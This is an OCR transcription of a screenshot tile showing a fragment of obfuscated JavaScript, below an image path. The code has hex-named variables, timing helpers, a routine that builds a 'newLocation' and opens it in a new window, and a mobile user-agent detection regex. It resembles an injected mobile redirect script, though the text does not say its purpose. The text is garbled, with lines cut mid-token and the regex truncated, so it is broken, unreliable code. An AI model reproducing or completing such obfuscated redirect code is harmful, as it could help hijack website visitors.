
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-
_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a